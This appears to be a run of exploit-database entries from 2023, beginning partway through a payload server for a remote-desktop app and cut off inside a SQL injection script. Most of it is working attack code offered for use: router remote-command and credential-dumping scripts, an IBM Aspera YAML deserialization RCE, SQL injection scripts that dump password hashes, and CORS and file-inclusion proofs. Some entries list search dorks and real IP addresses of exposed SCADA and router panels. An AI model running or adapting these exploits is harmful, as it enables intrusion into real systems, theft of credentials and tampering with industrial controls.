payloadzip += "YQDsHyK8sH6EBjxB9GxHKRskztuXwdOlhIeKoKfaxM9/t4Ahl0b5o7gc8X2x5hqHzHj5CK2T8o2ncUUm6ZJb1U"
payloadzip += "IC2rYdXUOAYV1xoEAOSmSQTURc8yBWX2wmvHFqXkIav10bimPwwrgVq0kwbmrH43goY87gjr5l0C/ZSLKPjKov"
payloadzip += "lkVQXRMue/b3E9jy+rsu+JpQSdWIUhQh5ubxI10cd2yFBRl5UCEuBXMc498yb3pbZVCrFQlqluLK9jM2b3x/C2"
payloadzip += "KS6sYoAyI3zAA9FomkhirJYrIOOUIpOCaLU7XW594C6gYdFoJKz521/Qmyw+vgYL5waEwJvDRJb+wGdeXgXdlb"
payloadzip += "IxzohIMq4YLypajQnvb3ZsBupzLDaHUrVUUEMCDjytNU9fRUGHKVDS9Y7pqf846RPtuIzPjuu37sxHuda1QP/a"
payloadzip += "4pNoBeafAQ9QJbFdx7r9lzyHA0AO+kBdrlZEyFd2HcyF9fPsmlkHDZMsRpp1POHGAsXca0Guxw9i33giqSGf+Q"
payloadzip += "H14dQYUXuTsVCdI78fcWyJbuDcVBfASapUAlU/we6lFbRJl3wiWmmMl1CTQ9TW05RsLRKTkY30aST6d1HkN6Ix"
payloadzip += "6ljUTLY3dpGcnbxpjbgItJaU8bOTn7wyX5MvpBDHHzTA6FS+66Sn4bFl/GI+iPi1x2c8eKgqMbaUcdG164dJkB"
payloadzip += "g4o+VhCv2cRfBlneVGUbY6bXRtqxJ8cqefxDBCAgvbu7OK6edBxcBE0hDWgktIyCg1rChYRFm+RMvuRdEz0Jzh"
payloadzip += "hdDlRrqrLCSxU0WZbjLCLBivkEE5Ivm6r9ETHCKFWCyWhHahEOvxy3QSZbuOaXmyN2Ni1CL2tfAOHyTjxZcfjj"
payloadzip += "lIP9eP48KRxskb5g3DCfdIE7BiFKHnzHCnFl6asuBrApxszX26hFOB/TPR2XnIWHQ1weYD48FHFhYjWpVzZmxp"
payloadzip += "tV7LtYHQdLvimSPGXlo0jxyoozx2ccL+MQDGH4MFfJ/jKqtPTOS++uR+o6CN3KLwBEhl+Y6I68La0zn3q6PmHw"
payloadzip += "Z1O3GaD3yxl2f51JznJBN+9pnOjwm16KAxJeU0ADhvlh5mbF2T3uR8kNhRDgipH8JUP8MuqlEPxHZea+xDqOjd"
payloadzip += "HOaxjKnipJr4pb9FhHW9F3TJt10MhHidxrjGWbYvxtBoNzwlaqQ1sdgXOLSJcPXGB67Xitf381f/msRnuIFyee"
payloadzip += "M5gfaM4/XFlqHfLqBLi3lSqfjHtbtNZ4PHtm99uOUzh1LDUEadpllnHj+886p7Cti60TKdFT6a4nA7Hw+DdqKR"
payloadzip += "9Uu2iWElo7li3Quy358rPJYxLT/p+3zM8rNzuKYn19WTcpPpafhp0vE3HwU4XceE2XvPo+4eIGa6t74pI7QwdN"
payloadzip += "Dbd9T1jLD+wKA6hpNNUky0hHL6IsDXEKOnNPYfToD1eODqs5oT45giDkAB56qg2il7Q8zgXsb7epxY6XJsyL/w"
payloadzip += "9QSwMEFAAAAAgAyW5GVpHSloBqAAAAfgAAAAoAHABsYXlvdXQueG1sVVQJAAPaTOFj2kzhY3V4CwABBOkDAAAE"
payloadzip += "6QMAALOxr8jNUShLLSrOzM+zVTLUM1BSSM1Lzk/JzEu3VSotSdO1ULK34+WyyUmszC8tAbI4bYryy0E0p01SaU"
payloadzip += "lJfp5CSWpFia2Sc35ubmJeioKhkkJ+Xkliga1SMkQEKKAP1qcP0Qg0TB9qGgBQSwMEFAAAAAgA625GVnXmTfxA"
payloadzip += "AAAAUQAAAAkAHABtZXRhLnByb3BVVAkAAxpN4WMaTeFjdXgLAAEE6QMAAATpAwAAy00tSdTLS8xNtVIIyHdWCE"
payloadzip += "ktLuHlygUJJpaWZOQXWSlkmBRlG+dVGUCFU1KLk4syC0oy8/PAWqDCJYnpxWA+AFBLAwQKAAAAAADObkZWAAAA"
payloadzip += "AAAAAAAAAAAADQAcAHNldHRpbmdzLnByb3BVVAkAA+RM4WPkTOFjdXgLAAEE6QMAAATpAwAAUEsBAh4DCgAAAA"
payloadzip += "AAJJVIVuDb9rkdAAAAHQAAAAoAGAAAAAAAAQAAAKSBAAAAAHJlbW90ZS5sdWFVVAUAAxMz5GN1eAsAAQTpAwAA"
payloadzip += "BOkDAABQSwECHgMKAAAAAADcgJVQoVLDXdMEAADTBAAACAAYAAAAAAAAAAAApIFhAAAAaWNvbi5wbmdVVAUAA2"
payloadzip += "BSn151eAsAAQTpAwAABOkDAABQSwECHgMUAAAACADcgJVQaHPvRU4gAAAZIgAADgAYAAAAAAAAAAAApIF2BQAA"
payloadzip += "aWNvbl9oaXJlcy5wbmdVVAUAA2BSn151eAsAAQTpAwAABOkDAABQSwECHgMUAAAACADJbkZWkdKWgGoAAAB+AA"
payloadzip += "AACgAYAAAAAAABAAAApIEMJgAAbGF5b3V0LnhtbFVUBQAD2kzhY3V4CwABBOkDAAAE6QMAAFBLAQIeAxQAAAAI"
payloadzip += "AOtuRlZ15k38QAAAAFEAAAAJABgAAAAAAAEAAACkgbomAABtZXRhLnByb3BVVAUAAxpN4WN1eAsAAQTpAwAABO"
payloadzip += "kDAABQSwECHgMKAAAAAADObkZWAAAAAAAAAAAAAAAADQAYAAAAAAAAAAAApIE9JwAAc2V0dGluZ3MucHJvcFVU"
payloadzip += "BQAD5EzhY3V4CwABBOkDAAAE6QMAAFBLBQYAAAAABgAGAOQBAACEJwAAAAA="
with open('src.zip', mode='wb') as zo:
zo.write(base64.b64decode(payloadzip))
zo.close()
with zipfile.ZipFile('src.zip') as inzip, zipfile.ZipFile('dst.zip', "w") as outzip:
for inzipinfo in inzip.infolist():
with inzip.open(inzipinfo) as infile:
if inzipinfo.filename == "remote.lua":
global command
content = infile.read()
content = content.replace(b"rplcemelykmyx", bytes(command,"utf-8"))
outzip.writestr(inzipinfo.filename, content)
else:
content = infile.read()
outzip.writestr(inzipinfo.filename, content)
inzip.close()
outzip.close()
if os.name == 'nt':
os.system('del src.zip')
else:
os.system('rm src.zip')
zi = open('dst.zip', 'rb')
b64data = base64.b64encode(zi.read()).decode('utf-8')
zi.close()
if os.name == 'nt':
os.system('del src.zip')
else:
os.system('rm dst.zip')
return b64data
def user_update():
time.sleep(1.5)
while True:
new_cmd = input("CMD> ")
if new_cmd.lower() not in ["exit","quit"]:
global command
command = new_cmd
else:
os._exit(0)
def http_handler():
BaseHandle = BaseHTTPRequestHandler
BaseHandle.server_version = "Apache/2.4.10 (Debian)"
BaseHandle.sys_version = "Unix (Posix)/6.1"
class Handler(BaseHandle):
def log_message(self, format, *args):
pass
def _set_headers(self):
self.send_header('Content-Type', 'text/html')
def do_GET(self):
if self.path.split('/')[1] == "index.html?base_fields=1":
self.send_response(200)
self._set_headers()
self.wfile.write(bytes(generate_payload(),"utf-8"))
else:
self.send_response(404)
self._set_headers()
self.end_headers()
self.wfile.write(base64.b64decode(html_404))
http_serve = HTTPServer(('0.0.0.0', int(args['port'])), Handler)
print('[+] SERVING DYNAMIC PAYLOAD PAGE ...')
print("[!] Send To Victim Running Unified Remote Desktop App: http://%s:%s/index.html?base_fields=1" % (args['ip'],str(args['port'])))
http_serve.serve_forever()
Thread1 = threading.Thread(target=http_handler)
Thread2 = threading.Thread(target=user_update)
Thread1.start()
Thread2.start()
## Title: Purchase Order Management-1.0 - Local File Inclusion
## Author: nu11secur1ty
## Date: 03.06.2023
## Vendor: https://www.sourcecodester.com/user/257130/activity
## Software: https://www.sourcecodester.com/php/14935/purchase-order-management-system-using-php-free-source-code.html
## Reference: https://brightsec.com/blog/file-inclusion-vulnerabilities/
## Description:
The Purchase Order Management-1.0 suffer from File Inclusion Vulnerabilities.
The users of this system are allowed to submit input into files or
upload files to the server.
The malicious attacker can get absolute control of this system!
STATUS: CRITICAL Vulnerability
[+]Get Info:
```PHP
<?php
// by nu11secur1ty - 2023
phpinfo();
?>
```
[+]Exploit:
```PHP
<?php
// by nu11secur1ty - 2023
// Old Name Of The file
$old_name = "C:/xampp7/htdocs/purchase_order/" ;
// New Name For The File
$new_name = "C:/xampp7/htdocs/purchase_order_stupid/" ;
// using rename() function to rename the file
rename( $old_name, $new_name) ;
?>
```
## Reproduce:
[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/oretnom23/2023/Purchase-Order-Management-1.0)
## Proof and Exploit:
[href](https://streamable.com/vkq31h)
## Time spend:
00:35:00
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at
https://packetstormsecurity.com/https://cve.mitre.org/index.html and
https://www.exploit-db.com/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html
https://cxsecurity.com/ and https://www.exploit-db.com/
0day Exploit DataBase https://0day.today/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
# Exploit Title: WIMAX SWC-5100W Firmware V(1.11.0.1 :1.9.9.4) - Authenticated RCE
# Vulnerability Name: Ballin' Mada
# Date: 4/3/2023
# Exploit Author: Momen Eldawakhly (Cyber Guy)
# Vendor Homepage: http://www.seowonintech.co.kr/eng/main
# Version: Bootloader(1.18.19.0) , HW (0.0.7.0), FW(1.11.0.1 : 1.9.9.4)
# Tested on: Unix
# CVE : Under registration
import requests
import random,argparse
import sys
from colorama import Fore
from bs4 import BeautifulSoup
red = Fore.RED
green = Fore.GREEN
cyan = Fore.CYAN
yellow = Fore.YELLOW
reset = Fore.RESET
argParser = argparse.ArgumentParser()
argParser.add_argument("-t", "--target", help="Target router")
argParser.add_argument("-rv", "--reverseShell", help="Obtain reverse shell", action='store_true')
argParser.add_argument("-tx", "--testExploit", help="Test exploitability", action='store_true')
args = argParser.parse_args()
target = args.target
rev = args.reverseShell
testX = args.testExploit
banner = """
____ ____ ____ ____ ____ ____ ____ _________ ____ ____ ____ ____
||B |||a |||l |||l |||i |||n |||' ||| |||M |||a |||d |||a ||
||__|||__|||__|||__|||__|||__|||__|||_______|||__|||__|||__|||__||
|/__\|/__\|/__\|/__\|/__\|/__\|/__\|/_______\|/__\|/__\|/__\|/__\|
RCE 0day in WIMAX SWC-5100W
[ Spell the CGI as in Cyber Guy ]
"""
def checkEXP():
print(cyan + "[+] Checking if target is vulnerable" + reset)
art = ['PWNED_1EE7', 'CGI AS IN CYBER GUY']
request = requests.get(url = f"http://{target}/cgi-bin/diagnostic.cgi?action=Apply&html_view=ping&ping_count=10&ping_ipaddr=;echo 'PUTS("+random.choice(art)+")';", proxies=None)
if request.status_code == 200:
print(green + "[+] Status code: 200 success" + reset)
soup = BeautifulSoup(request.text, 'html.parser')
if soup.get_text(" ").find("PWNED_1EE7") < 0 or soup.get_text(" ").find("CGI AS IN CYBER GUY"):
print(green + "[+] Target is vulnerable" + reset)
uname = requests.get(url = f"http://{target}/cgi-bin/diagnostic.cgi?action=Apply&html_view=ping&ping_count=10&ping_ipaddr=;echo+\"<a+id='pwned'>[*] Kernel: `uname+-a` -=-=- [*] Current directory: `pwd` -=-=- [*] User: `whoami`</a>\";")
soup_validate = BeautifulSoup(uname.text, 'html.parser')
print(soup_validate.find(id="pwned").text)
else:
print(red + "[+] Seems to be not vulnerable" + reset)
else:
print(red + "[+] Status code: " + str(request.status_code) + reset)
def revShell():
cmd = input("CGI #:- ")
while cmd:
try:
print(cmd)
uname = requests.get(url = f"http://{target}/cgi-bin/diagnostic.cgi?action=Apply&html_view=ping&ping_count=10&ping_ipaddr=;echo+\"<a+id='result'>`{cmd}`</a>\";")
resp = BeautifulSoup(uname.text, 'html.parser')
print(resp.find(id="result").text)
if cmd == "exit" or cmd == "quit":
print(yellow + "[*] Terminating ..." + reset)
sys.exit(0)
else:
return revShell()
except KeyboardInterrupt:
sys.exit(0)
def help():
print(
"""
[+] Example: python3 pwnMada.py -t 192.168.1.1 -rv
[*] -t, --target :: Specify target to attack.
[*] -rv, --reverseShell :: Obtain reverse shell.
[*] -tx, --testExploit :: Test the exploitability of the target.
[*] -fz, --fuzz :: Fuzz the target with arbitrary chars.
"""
)
if target and rev:
print(banner)
revShell()
elif target and testX:
print(banner)
checkEXP()
else:
print(banner)
argParser.print_help()
# Exploit Title: MAC 1200R - Directory Traversal
# Google Dork: "MAC1200R" && port="8888"
# Date: 2023/03/09
# Exploit Author: Chunlei Shang, Jiangsu Public Information Co., Ltd.
# Vendor Homepage: https://www.mercurycom.com.cn/
# Software Link: https://www.mercurycom.com.cn/product-1-1.html
# Version: all versions. (REQUIRED)
# Tested on: all versions.
# CVE : CVE-2021-27825
1. Attackers can easily find the targets through various search engines with keywords "MAC1200R" && port="8888".
2. Open the affected website like "http://IP:8888/web-static/".
3. For example:
1)http://60.251.151.2:8888/web-static/
2)http://222.215.15.70:8888/web-static/
#!/usr/bin/python3
# Exploit Title: Tenda N300 F3 12.01.01.48 - Malformed HTTP Request Header Processing
# Shodan Dork: http.favicon.hash:-2145085239 http.title:"Tenda | LOGIN"
# Date: 09/03/2023
# Exploit Author: @h454nsec
# Github: https://github.com/H454NSec/CVE-2020-35391
# Vendor Homepage: https://www.tendacn.com/default.html
# Product Link: https://www.tendacn.com/product/f3.html
# Version: All
# Tested on: F3v3.0 Firmware (confirmed)
# CVE : CVE-2020-35391
import re
import os
import sys
import argparse
import base64
import requests
import subprocess
try:
import mmh3
import codecs
except ImportError:
print("[!] Install mmh3: pip3 install mmh3")
sys.exit()
Color_Off="\033[0m"
Black="\033[0;30m" # Black
Red="\033[0;31m" # Red
Green="\033[0;32m" # Green
Yellow="\033[0;33m" # Yellow
Blue="\033[0;34m" # Blue
Purple="\033[0;35m" # Purple
Cyan="\033[0;36m" # Cyan
White="\033[0;37m" # White
def ip_checker(ip):
if "/" in ip:
splited = ip.split("/")
if "http://" in ip or "https://" in ip:
return f"{splited[0]}://{splited[2]}"
else:
return f"http://{splited[0]}"
else:
return f"http://{ip}"
def is_tenda(ip):
try:
response = requests.get(f'{ip}/favicon.ico')
favicon = codecs.encode(response.content, "base64")
favicon_hash = mmh3.hash(favicon)
if favicon_hash == -2145085239:
return True
return False
except Exception as error:
return False
def password_decoder(data):
try:
for nosense_data in data.split("\n"):
if ("http_passwd=" in nosense_data):
encoded_password = nosense_data.split("=")[-1]
break
password_bytes = base64.b64decode(encoded_password)
password = password_bytes.decode("utf-8")
if (len(password) != 0):
return password
return False
except Exception as error:
return False
def main(db):
for ip in db:
ip_address = ip_checker(ip)
tenda = is_tenda(ip_address)
header = print(f"{Green}[+]{Yellow} {ip_address}{Color_Off}", end="") if tenda else print(f"{Red}[-]{Yellow} {ip_address}{Color_Off}", end="")
try:
output = subprocess.check_output(f"curl {ip_address}/cgi-bin/DownloadCfg/RouterCfm.cfg -A '' -H 'Accept:' -H 'Host:' -s", shell=True)
data = output.decode('utf-8')
password = password_decoder(data)
if password:
if not os.path.isdir("config_dump"):
os.mkdir("config_dump")
with open(f"config_dump/{ip_address.split('/')[-1]}.cfg", "w") as o:
o.write(data)
with open(f"credential.txt", "a") as o:
o.write(f"{ip_address}|{password}\n")
print(f"{Purple}:{Cyan}{password}{Color_Off}")
else:
print()
except Exception as error:
print()
if __name__ == '__main__':
parser = argparse.ArgumentParser()
parser.add_argument('-i', '--ip', default='192.168.0.1', help='IP address of the target router (Default: http://192.168.0.1)')
parser.add_argument('-l', '--list_of_ip', help='List of IP address')
args = parser.parse_args()
db = []
ip_list = args.list_of_ip
if ip_list:
with open(ip_list, "r") as fr:
for data in fr.readlines():
db.append(data.strip())
else:
db.append(args.ip)
main(db)
# Exploit Title: IBM Aspera Faspex 4.4.1 - YAML deserialization (RCE)
# Date: 02/02/2023
# Exploit Author: Maurice Lambert <mauricelambert434@gmail.com>
# Vendor Homepage: https://www.ibm.com/
# Software Link: https://www.ibm.com/docs/en/aspera-faspex/5.0?topic=welcome-faspex
# Version: 4.4.1
# Tested on: Linux
# CVE : CVE-2022-47986
"""
This file implements a POC for CVE-2022-47986
an YAML deserialization that causes a RCE in
IBM Aspera Faspex (before 4.4.2).
"""
__version__ = "1.0.0"
__author__ = "Maurice Lambert"
__author_email__ = "mauricelambert434@gmail.com"
__maintainer__ = "Maurice Lambert"
__maintainer_email__ = "mauricelambert434@gmail.com"
__description__ = """
This file implements a POC for CVE-2022-47986
an YAML deserialization that causes a RCE in
IBM Aspera Faspex (before 4.4.2).
"""
license = "GPL-3.0 License"
__url__ = "https://github.com/mauricelambert/CVE-2022-47986"
copyright = """
CVE-2022-47986 Copyright (C) 2023 Maurice Lambert
This program comes with ABSOLUTELY NO WARRANTY.
This is free software, and you are welcome to redistribute it
under certain conditions.
"""
__license__ = license
__copyright__ = copyright
__all__ = []
print(copyright)
from urllib.request import urlopen, Request
from sys import argv, exit, stderr, stdout
from shutil import copyfileobj
from json import dumps
def main() -> int:
if len(argv) != 3:
print("USAGES:", argv[0], "[hostname] [command]", file=stderr)
return 1
copyfileobj(
urlopen(
Request(
argv[1] + "/aspera/faspex/package_relay/relay_package",
method="POST",
data=dumps({
"package_file_list": [
"/"
],
"external_emails": f"""
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "pew"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:PrettyPrint
output: !ruby/object:Net::WriteAdapter
socket: &1 !ruby/module "Kernel"
method_id: :eval
newline: "throw `{argv[2]}`"
buffer: {{}}
group_stack:
- !ruby/object:PrettyPrint::Group
break: true
method_id: :breakable
""",
"package_name": "assetnote_pack",
"package_note": "hello from assetnote team",
"original_sender_name": "assetnote",
"package_uuid": "d7cb6601-6db9-43aa-8e6b-dfb4768647ec",
"metadata_human_readable": "Yes",
"forward": "pew",
"metadata_json": '{}',
"delivery_uuid": "d7cb6601-6db9-43aa-8e6b-dfb4768647ec",
"delivery_sender_name": "assetnote",
"delivery_title": "TEST",
"delivery_note": "TEST",
"delete_after_download": True,
"delete_after_download_condition": "IDK",
}).encode()
)
),
stdout.buffer,
)
return 0
if __name__ == "__main__":
exit(main())
# Exploit Title: Docker based datastores for IBM Instana 241-2 243-0 - No Authentication
# Google Dork: [if applicable]
# Date: 06 March 2023
# Exploit Author: Shahid Parvez (zippon)
# Vendor Homepage: https://www.instana.com/trial/ *and* https://www.ibm.com/docs/en/instana-observability
# Software Link: https://www.ibm.com/docs/en/instana-observability/current?topic=premises-operations-docker-based-instana
# Version: [Vulnerable version : 239-0 to 239-2 241-0 to 241-2 243-0] (REQUIRED Version : 241-3)
# Tested on: [Mac os]
# CVE : CVE-2023-27290
import argparse
import subprocess
import pexpect
# Define the available options and their corresponding commands
COMMANDS = {
"kafka": "kafka-topics --bootstrap-server {host}:{port} --list --exclude-internal",
"cassandra": "/bin/bash -c 'cqlsh {host} {port} && exit'",
"clickhouse": 'curl --insecure "http://{host}:{port}/?query=SELECT%20*%20FROM%20system.tables"',
"cockroach": "cockroach sql --host {host}:{port} --insecure",
"zookeeper": "echo dump |ncat {host} {port}",
"node-export": "curl http://{host}:{port}",
"elasticsearch": "curl http://{host}:{port}/_cat/indices?v",
"prometheus": "curl http://{host}:{port}/metrics",
"clickhouse": 'wget -O system_tables.csv "http://{host}:{port}/?query=SELECT%20*%20FROM%20system.tables"'
}
# Define the parser for command-line arguments
parser = argparse.ArgumentParser(description="Script to run various commands on a host.")
parser.add_argument("host", help="The host IP address")
parser.add_argument("option", choices=COMMANDS.keys(), help="Select an option")
parser.add_argument("--port", type=int, default=None, help="The port number (default: use default port for the selected option)")
parser.add_argument("--output", help="Output the result to a file")
parser.add_argument("--verbose", action="store_true", help="Print the command line that was executed")
# Parse the command-line arguments
args = parser.parse_args()
# Determine the port number to use
if args.port is None:
if args.option == "cassandra":
port = "9042"
elif args.option == "clickhouse":
port = "8123"
elif args.option == "cockroach":
port = "26257"
elif args.option == "elasticsearch":
port = "9200"
elif args.option == "kafka":
port = "9092"
elif args.option == "node-export":
port = "8181"
elif args.option == "prometheus":
port = "9090"
elif args.option == "zookeeper":
port = "2181"
else:
port = str(args.port)
# Build the command to execute
command = COMMANDS[args.option].format(host=args.host, port=port)
# Print the command line if verbose option is provided
if args.verbose:
print(f"Executing command: {command}")
# If cassandra or cockroach option is selected, use pexpect to communicate inside the interactive shell
if args.option == "cassandra":
child = pexpect.spawn(command)
child.expect("Connected to.*", timeout=10)
child.interact()
output = child.before
elif args.option == "cockroach":
child = pexpect.spawn(command)
child.expect("root@.*:", timeout=10)
child.interact()
output = child.before
# If any other option is selected, execute the command and capture the output
else:
output = subprocess.check_output(command, shell=True)
# If an output file is provided, write the output to the file
if args.output:
with open(args.output, "wb") as f:
f.write(output)
# Print the output to the console
print(output.decode())
## Exploit Title: craftercms 4.x.x - CORS
## Author: nu11secur1ty
## Date: 03.07.2023
## Vendor: https://docs.craftercms.org/en/4.0/index.html#
## Software: https://github.com/craftercms/craftercms/tags => 4.x.x
## Reference: https://portswigger.net/web-security/cors
## Description:
The application implements an HTML5 cross-origin resource sharing
(CORS) policy for this request that allows access from any domain.
The application allowed access from the requested origin
pwnedhost1.com which domain is on the attacker.
The application allows two-way interaction from the pwnedhost1.com
origin. This effectively means that any domain can perform two-way
interaction by causing the browser to submit the null origin, for
example by issuing the request from a sandboxed iframe. The attacker
can use some library of the
victim and this can be very dangerous!
STATUS: HIGH Vulnerability
[+]Exploit:
[-]REQUEST...
```GET
GET /studio/api/1/services/api/1/server/get-available-languages.json HTTP/1.1
Host: 192.168.100.87:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
Connection: close
Cache-Control: max-age=0
Cookie: XSRF-TOKEN=5ce93c90-2b85-4f9a-9646-2a1e655b1d3f;
JSESSIONID=4730F0ED2120D31A17574CE997325DA8
Referer: http://192.168.100.87:8080/studio/login
x-requested-with: XMLHttpRequest
Sec-CH-UA: ".Not/A)Brand";v="99", "Google Chrome";v="110", "Chromium";v="110"
Sec-CH-UA-Platform: Windows
Sec-CH-UA-Mobile: ?0
Origin: http://pwnedhost1.com/
```
[-]RESPONSE:
```
HTTP/1.1 200
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Access-Control-Allow-Origin: http://pwnedhost1.com/
Access-Control-Allow-Credentials: true
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=UTF-8
Content-Language: en-US
Date: Tue, 07 Mar 2023 11:00:19 GMT
Connection: close
Content-Length: 124
[{"id":"en","label":"English"},{"id":"es","label":"Espa..ol"},{"id":"kr","label":"........."},{"id":"de","label":"Deutsch"}]
```
## Reproduce:
[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/CrafterCMS/CrafterCMS-4.0.0)
## Proof and Exploit:
[href](https://streamable.com/jd1x8j)
## Time spend:
01:00:00
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html
https://cxsecurity.com/ and https://www.exploit-db.com/
0day Exploit DataBase https://0day.today/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
# Exploit Title: Schneider Electric v1.0 - Directory traversal & Broken Authentication
# Google Dork: inurl:/scada-vis
# Date: 3/11/2023
# Exploit Author: parsa rezaie khiabanloo
# Vendor Homepage: https://www.se.com/
# Version: all-versions
# Tested on: Windows/Linux/Android
# Attacker can using these dorks and access to the panel without password
inurl:/cgi-bin/scada-vis/
inurl:/scada-vis/schedulers
inurl:/cgi-bin/scada-vis/index.cgi
inurl:/scada-vis
inurl:/cgi-bin/scada-vis/touch.html
POC :
http://185.73.103.144:8080/cgi-bin/scada-vis/index.cgi
http://185.73.103.38:8080/cgi-bin/scada-vis/touch.html
http://88.213.153.98/cgi-bin/scada-vis/schedulers.cgi
# Attacker can these this dork for bruteforce the panel
inurl:/scada-vis/pin?return=index
POC :
http://143.176.129.1/scada-vis/pin?return=index
http://62.163.74.206/scada-vis/pin?return=touch
# Exploit Title: ChurchCRM 4.5.1 - Authenticated SQL Injection
# Date: 11-03-2023
# Exploit Author: Arvandy
# Blog Post: https://github.com/arvandy/CVE/blob/main/CVE-2023-24787/CVE-2023-24787.md
# Software Link: https://github.com/ChurchCRM/CRM/releases
# Vendor Homepage: http://churchcrm.io/
# Version: 4.5.1
# Tested on: Windows, Linux
# CVE: CVE-2023-24787
"""
The endpoint /EventAttendance.php is vulnerable to Authenticated SQL Injection (Union-based and Blind-based) via the Event GET parameter.
This endpoint can be triggered through the following menu: Events - Event Attendance Reports - Church Service/Sunday School.
The Event Parameter is taken directly from the query string and passed into the SQL query without any sanitization or input escaping.
This allows the attacker to inject malicious Event payloads to execute the malicious SQL query.
This script is created as Proof of Concept to retrieve the username and password hash from user_usr table.
"""
import sys, requests
def dumpUserTable(target, session_cookies):
print("(+) Retrieving username and password")
print("")
url = "%s/EventAttendance.php?Action=List&Event=2+UNION+ALL+SELECT+1,NULL,CONCAT('Perseverance',usr_Username,':',usr_Password),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL+from+user_usr--+-&Type=Sunday School" % (target)
headers = {'Content-Type':'application/x-www-form-urlencoded','Cookie':'CRM-2c90cf299230a50dab55aee824ed9b08='+str(session_cookies)}
r = requests.get(url, headers=headers)
lines = r.text.splitlines()
for line in lines:
if "<td >Perseverance" in line:
print(line.split("Perseverance")[1].split("</td>")[0])
def login(target, username, password):
target = "%s/session/begin" % (target)
headers = {'Content-Type': 'application/x-www-form-urlencoded'}
data = "User=%s&Password=%s" % (username, password)
s = requests.session()
r = s.post(target, data = data, headers = headers)
return s.cookies.get('CRM-2c90cf299230a50dab55aee824ed9b08')
def main():
print("(!) Login to the target application")
session_cookies = login(target, username, password)
print("(!) Exploiting the Auth SQL Injection to retrieve the username and password hash")
dumpUserTable(target, session_cookies)
if __name__ == "__main__":
if len(sys.argv) != 4:
print("(!) Usage: python3 exploit.py <URL> <username> <password>")
print("(!) E.g.,: python3 exploit.py http://192.168.1.100/ChurchCRM user pass")
sys.exit(-1)
target = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
main()
# Exploit Title: NotrinosERP 0.7 - Authenticated Blind SQL Injection
# Date: 11-03-2023
# Exploit Author: Arvandy
# Blog Post: https://github.com/arvandy/CVE/blob/main/CVE-2023-24788/CVE-2023-24788.md
# Software Link: https://github.com/notrinos/NotrinosERP/releases/tag/0.7
# Vendor Homepage: https://notrinos.com/
# Version: 0.7
# Tested on: Windows, Linux
# CVE: CVE-2023-24788
"""
The endpoint /sales/customer_delivery.php is vulnerable to Authenticated Blind SQL Injection (Time-based) via the GET parameter OrderNumber.
This endpoint can be triggered through the following menu: Sales - Sales Order Entry - Place Order - Make Delivery Against This Order.
The OrderNumber parameter require a valid orderNumber value.
This script is created as Proof of Concept to retrieve database name and version through the Blind SQL Injection that discovered on the application.
"""
import sys, requests
def injection(target, inj_str, session_cookies):
for j in range(32, 126):
url = "%s/sales/customer_delivery.php?OrderNumber=%s" % (target, inj_str.replace("[CHAR]", str(j)))
headers = {'Content-Type':'application/x-www-form-urlencoded','Cookie':'Notrinos2938c152fda6be29ce4d5ac3a638a781='+str(session_cookies)}
r = requests.get(url, headers=headers)
res = r.text
if "NotrinosERP 0.7 - Login" in res:
session_cookies = login(target, username, password)
headers = {'Content-Type':'application/x-www-form-urlencoded','Cookie':'Notrinos2938c152fda6be29ce4d5ac3a638a781='+str(session_cookies)}
r = requests.get(url, headers=headers)
elif (r.elapsed.total_seconds () > 2 ):
return j
return None
def login(target, username, password):
target = "%s/index.php" % (target)
headers = {'Content-Type': 'application/x-www-form-urlencoded'}
data = "user_name_entry_field=%s&password=%s&company_login_name=0" % (username, password)
s = requests.session()
r = s.post(target, data = data, headers = headers)
return s.cookies.get('Notrinos2938c152fda6be29ce4d5ac3a638a781')
def retrieveDBName(session_cookies):
db_name = ""
print("(+) Retrieving database name")
for i in range (1,100):
injection_str = "15+UNION+SELECT+IF(ASCII(SUBSTRING((SELECT+DATABASE()),%d,1))=[CHAR],SLEEP(2),null)-- -" % i
retrieved_value = injection(target, injection_str, session_cookies)
if (retrieved_value):
db_name += chr(retrieved_value)
else:
break
print("Database Name: "+db_name)
def retrieveDBVersion(session_cookies):
db_version = ""
print("(+) Retrieving database version")
for i in range (1,100):
injection_str = "15+UNION+SELECT+IF(ASCII(SUBSTRING((SELECT+@@version),%d,1))=[CHAR],SLEEP(2),null)-- -" % i
retrieved_value = injection(target, injection_str, session_cookies)
if (retrieved_value):
db_version += chr(retrieved_value)
sys.stdout.flush()
else:
break
print("Database Version: "+db_version)
def main():
print("(!) Login to the target application")
session_cookies = login(target, username, password)
print("(!) Exploiting the Blind Auth SQL Injection to retrieve database name and versions")
retrieveDBName(session_cookies)
print("")
retrieveDBVersion(session_cookies)
if __name__ == "__main__":
if len(sys.argv) != 4:
